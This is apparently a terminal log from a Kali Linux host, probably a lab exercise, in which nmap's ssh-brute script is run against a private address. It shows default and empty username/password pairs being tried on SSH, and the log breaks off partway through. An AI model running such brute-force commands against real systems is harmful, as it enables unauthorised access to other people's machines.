 root@kali:~# nmap -n -p22 --script ssh-brute 192.168.12.5
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-22 04:26 EST
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: user:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456